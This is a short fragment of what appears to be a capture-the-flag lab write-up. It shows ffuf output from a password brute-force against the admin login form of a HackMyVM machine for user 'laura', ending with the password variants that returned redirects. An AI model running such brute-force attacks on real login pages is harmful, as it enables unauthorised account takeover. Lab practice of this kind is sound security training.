 :: Method : POST
:: URL : http://admin.catland.hmv/index.php
:: Wordlist : FUZZ: ./results/pydictor_wordlist.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=laura&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 1068
________________________________________________
laura_2008 [Status: 302, Size: 1040, Words: 100, Lines: 24, Duration: 3ms]
Laura_2008 [Status: 302, Size: 1040, Words: 100, Lines: 24, Duration: 4ms]
LAURA_2008 [Status: 302, Size: 1040, Words: 100, Lines: 24, Duration: 7ms]
laurA_2008 [Status: 302, Size: 1040, Words: 100, Lines: 24, Duration: 18ms]
:: Progress: [38474/38474] :: Job [1/1] :: 2483 req/sec :: Duration: [0:00:17] :: Errors: 0 ::